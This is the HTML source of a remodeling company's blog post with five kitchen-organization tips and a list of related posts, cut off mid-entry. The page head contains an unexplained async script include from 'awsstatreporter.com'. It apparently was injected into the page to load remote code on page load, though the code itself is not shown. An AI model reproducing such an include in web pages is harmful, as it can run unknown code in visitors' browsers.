

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kdiusa.com/about/blog/our-top-5-tips-to-improve-your-kitchens-organization_ae26.html?view=2GR22
body_size: 13183
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Our Top 5 Tips to Improve Your Kitchen&#039;s Organization</title>
	<meta name="description" content="Keep reading to get KDI Kitchen and Bath’s top tips for keeping your kitchen organized. " />
	<meta name="keywords" content="Our Top 5 Tips to Improve Your Kitchen&#039;s Organization, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.kdiusa.com/about/blog/our-top-5-tips-to-improve-your-kitchens-organization_ae26.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Our Top 5 Tips to Improve Your Kitchen&#039;s Organization">
<meta property="og:description" content="Keep reading to get KDI Kitchen and Bath’s top tips for keeping your kitchen organized. ">
<meta property="og:image" content="https://www.kdiusa.com/cm/dpl/images/articles/26/kitchen_organization.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Keep reading to get KDI Kitchen and Bath’s top tips for keeping your kitchen organized. ">
<meta property="og:url" content="https://www.kdiusa.com/about/blog/our-top-5-tips-to-improve-your-kitchens-organization_ae26.html?view=2GR22">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400italic,700|Source+Sans+Pro:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay up to date with the latest trends in kitchen and bathroom remodeling with KDI Kitchen&#039;s blog and information center.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"KDI Kitchens","url":"https://www.kdiusa.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.kdiusa.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.kdiusa.com/about/blog.html"}]},"url":"https://www.kdiusa.com/about/blog.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"KDI Kitchens","url":"https://www.kdiusa.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"About","item":"https://www.kdiusa.com/about.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.kdiusa.com/about/blog.html"}]},"url":"https://www.kdiusa.com/about/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5Z6Q4D');</script>
<!-- End Google Tag Manager -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-704505018"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-704505018');
</script>

<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-704505018/sct1CIK46K8BELrJ988C',
'event_callback': callback
});
return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "KDI Kitchens",
  "url": "https://www.kdiusa.com/",
  "logo": "https://www.kdiusa.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/KDIKitchenCabinetsCountertops/",
    "https://www.youtube.com/channel/UCYGTOUWzf1FPv_SlwQQbmIw"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "KDI Kitchens",
  "url": "https://www.kdiusa.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5Z6Q4D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-15" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="KDI Kitchens"></a>
		</div>
		<div class="large-8 columns">
			<div class="row">
				<div class="columns large-6">
					<div class="tagline">
						Visit Our Showrooms in Wyandotte, Southgate, and Livonia
					</div>
				</div>
				<div class="columns large-6">
					<div class="contact">
						<div class="phone-message">Completely Free Quote:</div>
						<div class="phone"><a href="tel:7342844600">(734) 284-4600</a></div>
						<div class="phone-sub-message">Licensed &amp; Insured</div>
					</div>
				</div>
			</div>
			<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="right top">
						<li class=" np-1"><a href="https://www.kdiusa.com/" >Home</a></li><li class="has-dropdown active np-90"><a href="https://www.kdiusa.com/about.html" >About KDI</a>							<ul class="dropdown"><li class=" np-109"><a href="https://www.kdiusa.com/about/specials.html" >Specials</a></li>														<li class=" np-75"><a href="https://www.kdiusa.com/about/inspiration.html" >Inspiration</a></li>														<li class=" np-73"><a href="https://www.kdiusa.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-15"><a href="https://www.kdiusa.com/about/blog.html" >Blog</a></li>							</ul></li><li class="has-dropdown  np-69"><a href="https://www.kdiusa.com/kitchen.html" >Kitchen</a>							<ul class="dropdown"><li class=" np-962"><a href="https://www.kdiusa.com/kitchen/kitchen-cabinets.html" >Kitchen Cabinets</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="https://www.kdiusa.com/bath.html" >Bath</a>							<ul class="dropdown"><li class=" np-524"><a href="https://www.kdiusa.com/bath/walk-in-bathtub.html" >Walk-In Bathtub</a></li>							</ul></li><li class=" np-71"><a href="https://www.kdiusa.com/diy.html" >DIY</a></li><li class=" np-72"><a href="https://www.kdiusa.com/contractors.html" >Contractors</a></li><li class="has-dropdown  np-4"><a href="https://www.kdiusa.com/contact-kdi.html" >Contact KDI</a>							<ul class="dropdown"><li class=" np-454"><a href="https://www.kdiusa.com/contact-kdi/trenton.html" >Trenton</a></li>														<li class=" np-455"><a href="https://www.kdiusa.com/contact-kdi/wyandotte.html" >Wyandotte</a></li>														<li class=" np-456"><a href="https://www.kdiusa.com/contact-kdi/livonia.html" >Livonia</a></li>							</ul></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header>
<section class="sub-banner testing">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
		</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-26">
    <h1>
      Our Top 5 Tips to Improve Your Kitchen's Organization    </h1>
  		    <aside class="article-meta">
          <time datetime="2020-07-16">
        <span class="datetime-custom-display"></span>
        <span class="month">July</span>
        <span class="day">16</span>
        <span class="year">2020</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kdiusa.com/about/blog/our-top-5-tips-to-improve-your-kitchens-organization_ae26.html"},"headline":"Our Top 5 Tips to Improve Your Kitchen's Organization","description":"Keep reading to get KDI Kitchen and Bath\u2019s top tips for keeping your kitchen organized. ","author":{"@type":"Organization","name":"KDI Kitchens"},"publisher":{"@type":"Organization","name":"KDI Kitchens"},"datePublished":"2020-07-16 00:00:00","dateModified":"2020-07-16 00:00:00"}</script><p><img alt="A kitchen drawer slides open to show dry foods separated into different clear jars." class="noframe left" src="/cm/dpl/images/create/kitchen_organization.jpg" style="max-width: 400px; margin: 15px;" />The more you use something, the more chances you have to lose time. Between cooking, cleaning, and maybe eating, your kitchen gets some serious use throughout the day and week. A <a href="https://www.kdiusa.com/kitchen.html">well-organized kitchen</a> will help save you time and frustration so you can get what you need quickly without wondering where it is. Keep your family&rsquo;s life easy (when you can) by helping them flow through your kitchen.</p> <p class="clearfix">Keep reading to get KDI Kitchen and Bath&rsquo;s top tips for keeping your kitchen organized.&nbsp;</p> <h2>Organization Tip #1: Clean out Your Cabinets and Drawers</h2> <p>Let&rsquo;s start by going through and cleaning out the things you don&rsquo;t need. Starting with your cabinets and drawers, pull out everything in there. Separate items based on what you don&rsquo;t use, what you have duplicates of, and items that are broken. Group like items, then get rid of what you don&rsquo;t need, EVERYTHING you don&rsquo;t need. You can donate canned or dry goods, so they go to a good place.&nbsp;</p> <h2>Organization Tip #2: Make Groups for Similar Items</h2> <p>Now that you have fewer items, consolidate the groups. Sort your items based on dishes or use it will have, such as baking. For dishes, consider grouping by use - glasses vs. plates - or seasonality - winter/holiday dishes from the rest.&nbsp;</p> <h2>Organization Tip #3: See What&rsquo;s Going on with Clear Containers</h2> <p>Plasticware, tupperware, and glass containers will help you organize your cabinets and kitchen. Packets, mixes, and more can go in clear containers. Containers will help them from getting spread out to different places, so you know where to go for an item.</p> <h2>Organization Tip #4: Lazy Susan Solutions</h2> <p>Rotating trays or lazy susans can be great for space efficiency and organization. These trays can hold oils, spices, vitamins, or medications that don&rsquo;t fit in the bathroom or closets. Some even use trays in their refrigerator helping them rotate items in the back to the front. This refrigerator tray can help you use older food before it goes bad.&nbsp;</p> <h2>Organization Tip #5: Drawer Dividers to the Rescue</h2> <p>Bring order to your drawers with dividers. Silverware trays are great to quickly separate and later select cutlery - make sure to use that lesson with other drawers! Divide up your cooking utensils, junk drawer, cutting boards, or more.&nbsp;</p> <h2>Remodeling Services to Organize Your Kitchen for Ongoing Comfort</h2> <p>Having a special place for all your utensils, pots and pans, spices, food items, and more will save you time and help you cook more quickly. Organization comes down to your style - what works for your family is the right way. For larger kitchen remodeling projects, think of <a href="https://www.kdiusa.com/">KDI Kitchen</a> and Bath. Our design and installation crews can help you get the most out of your space so you and your family can live more comfortably and happily.&nbsp;</p> <div class="row collapse"> <div class="columns small-12 large-6 text-center"><a class="button large" href="tel:7349465000">Speak to a Pro: (734) 946-5000</a></div> <div class="columns small-12 large-6 text-center"><a class="button large" href="/kitchen.html">Learn More about Kitchen Remodeling</a></div> </div> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BlogPosting", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.kdiusa.com/about/blog/Our-Top-5-Tips-to-Improve-Your-Kitchens-Organization_AE26.html?view=SEEALLGR22" }, "headline": "Our Top 5 Tips to Improve Your Kitchen's Organization", "description": "The more you use something, the more chances you have to lose time. Between cooking, cleaning, and maybe eating, your kitchen gets some serious use throughout the day and week.", "image": "https://www.kdiusa.com/cm/dpl/images/create/kitchen_organization.jpg", "author": { "@type": "Organization", "name": "KDI Kitchens, Inc", "url": "https://www.kdiusa.com/" }, "publisher": { "@type": "Organization", "name": "KDI Kitchens, Inc", "logo": { "@type": "ImageObject", "url": "https://www.kdiusa.com/images/logo.png" } }, "datePublished": "2020-07-16", "dateModified": "2023-04-04" } </script>		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-55">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/bright-ideas-clever-strategies-for-maximizing-natural-light-in-your-kitchen_ae55.html?view=2GR22" title="Bright Ideas: Clever Strategies for Maximizing Natural Light in Your Kitchen">
                    <img src="/cm/dpl/images/articles/55/th/55.jpg"  alt="55.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/bright-ideas-clever-strategies-for-maximizing-natural-light-in-your-kitchen_ae55.html?view=2GR22" title="Bright Ideas: Clever Strategies for Maximizing Natural Light in Your Kitchen">Bright Ideas: Clever Strategies for Maximizing Natural Light in Your Kitchen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-05-31">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">31</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Kitchens are the heart of the home, where we gather, cook, and entertain. Maximizing natural light in your kitchen can transform the space, making it feel brighter, more inviting, and beautiful. In this post, we at KDI Kitchen &amp; Bath will...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/bright-ideas-clever-strategies-for-maximizing-natural-light-in-your-kitchen_ae55.html?view=2GR22" title="Bright Ideas: Clever Strategies for Maximizing Natural Light in Your Kitchen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">
                    <img src="/cm/dpl/images/articles/54/th/54.jpg"  alt="54.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">Your Guide to Partnering with a Fabrication Company</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-04-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">15</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
When it comes to creating unique and customized pieces for your projects, partnering with a custom fabrication company can be a game-changer. Whether you&#39;re renovating your home or undertaking a commercial construction project, custom...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/your-guide-to-partnering-with-a-fabrication-company_ae54.html?view=2GR22" title="Your Guide to Partnering with a Fabrication Company">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-53">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">
                    <img src="/cm/dpl/images/articles/53/th/53.jpg"  alt="53.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">Must-Have DIY Tools for Homeowners: Your Essential Guide</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Nothing feels worse than starting a DIY project for your home and realizing you&rsquo;ll have to make yet another trip to the store for a tool. When it comes to renovating your home, whether it&#39;s your bathroom or kitchen, having the right...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/must-have-diy-tools-for-homeowners-your-essential-guide_ae53.html?view=2GR22" title="Must-Have DIY Tools for Homeowners: Your Essential Guide">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-52">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">
                    <img src="/cm/dpl/images/articles/52/th/52.jpg"  alt="52.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">Redefining Bathroom Spaces with Accessible Bathroom Designs</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-02-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">1</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to creating a home that promotes independence and well-being, one vital area to focus your attention on is the bathroom. For individuals with limited mobility, having an accessible bathroom is essential for maintaining their quality of...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/redefining-bathroom-spaces-with-accessible-bathroom-designs_ae52.html?view=2GR22" title="Redefining Bathroom Spaces with Accessible Bathroom Designs">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-51">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">
                    <img src="/cm/dpl/images/articles/51/th/51.jpg"  alt="51.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">Tips for Surviving a Kitchen Remodel: A Comprehensive Guide</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-01-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">1</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Embarking on a kitchen remodel can be an exciting yet daunting endeavor. The promise of a fresh, modern space is exhilarating, but the process itself can often be overwhelming. From navigating the myriad of design choices to coping with the...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/tips-for-surviving-a-kitchen-remodel-a-comprehensive-guide_ae51.html?view=2GR22" title="Tips for Surviving a Kitchen Remodel: A Comprehensive Guide">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-50">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">
                    <img src="/cm/dpl/images/articles/50/th/50.jpg"  alt="50.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">Innovative Kitchen Technology Trends for Your Home Remodeling Project</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-12-01">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">1</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                As a homeowner, you know that the kitchen is the heart of the home. It&#39;s where meals are prepared, memories are made, and conversations are had. So when it comes time to remodel your kitchen, why not take advantage of the latest technology...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/innovative-kitchen-technology-trends-for-your-home-remodeling-project_ae50.html?view=2GR22" title="Innovative Kitchen Technology Trends for Your Home Remodeling Project">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-49">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">
                    <img src="/cm/dpl/images/articles/49/th/49.jpg"  alt="49.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">Ultimate Guide to Kitchen Cabinet Organization</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">November 20th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

The kitchen is the heart of any home, and the cabinets are the vital organs that keep it functioning efficiently. Organizing your kitchen cabinets is essential for creating a functional and visually appealing space. It not only saves time but...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/ultimate-guide-to-kitchen-cabinet-organization_ae49.html?view=2GR22" title="Ultimate Guide to Kitchen Cabinet Organization">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">
                    <img src="/cm/dpl/images/articles/48/th/48.jpg"  alt="48.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">October 20th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Learn the top ten mistakes that homeowners make during a bathroom renovation and choose expert remodeling services with KDI.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodeling-the-ten-most-common-mistakes-homeowners-make_ae48.html?view=2GR22" title="Bathroom Remodeling: The Ten Most Common Mistakes Homeowners Make">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-47">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">
                    <img src="/cm/dpl/images/articles/47/th/47.jpg"  alt="47.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-09-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">21</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to designing your dream kitchen, there are many factors to consider. One of the most important elements is the choice of kitchen cabinets. Kitchen cabinets not only provide storage space for your cookware and utensils, but they also...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/comprehensive-guide-to-picking-cabinets-for-your-kitchen-renovation_ae47.html?view=2GR22" title="Comprehensive Guide to Picking Cabinets For Your Kitchen Renovation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-46">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">
                    <img src="/cm/dpl/images/articles/46/th/46.jpg"  alt="46.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">Bathroom Remodel: Bathtub or Walk-In Shower?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Welcome to the ultimate bathroom showdown! In one corner, we have the classic bathtub, ready to offer a relaxing soak after a long day. And in the other corner, we have the sleek and modern walk-in shower, promising quick and refreshing showers. The...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/bathroom-remodel-bathtub-or-walk-in-shower_ae46.html?view=2GR22" title="Bathroom Remodel: Bathtub or Walk-In Shower?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-45">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">
                    <img src="/cm/dpl/images/articles/45/th/45.jpg"  alt="45.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">Eco-Friendly Ways to Renovate Your Kitchen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">July 15th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Discover the most effective ways to make your kitchen remodel eco-friendly. For expert remodeling services, contact KDI.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/eco-friendly-ways-to-renovate-your-kitchen_ae45.html?view=2GR22" title="Eco-Friendly Ways to Renovate Your Kitchen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-44">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">
                    <img src="/cm/dpl/images/articles/44/th/44.jpg"  alt="44.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">Wine Pairing? No, We're Appliance Pairing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">June 15th 2023</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Learn about how to mix and match your appliances like a pro for your next kitchen remodel. For expert services, call KDI Kitchen & Bath today.                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/wine-pairing-no-were-appliance-pairing_ae44.html?view=2GR22" title="Wine Pairing? No, We're Appliance Pairing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-43">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">
                    <img src="/cm/dpl/images/articles/43/th/43.jpg"  alt="43.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">How to Organize Your Pantry Like a Pro</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Kitchen pantries are extremely useful for storing snacks, cans, and other dry goods, but they can become cluttered black holes without proper maintenance. A well-organized pantry can make cooking and meal prep a breeze and save you money by...                </div>
								                <div class="read-more">
                  <a href="https://www.kdiusa.com/about/blog/how-to-organize-your-pantry-like-a-pro_ae43.html?view=2GR22" title="How to Organize Your Pantry Like a Pro">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-42">
               
                              <aside class="thumbnail">
                  <a href="https://www.kdiusa.com/about/blog/what-is-a-wet-room-and-how-does-it-differ-from-a-bathroom_ae42.html?view=2GR22" title="What is a Wet Room, and How Does it Differ From a Bathroom?">
                    <img src="/cm/dpl/images/articles/42/th/42.jpg"  alt="42.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
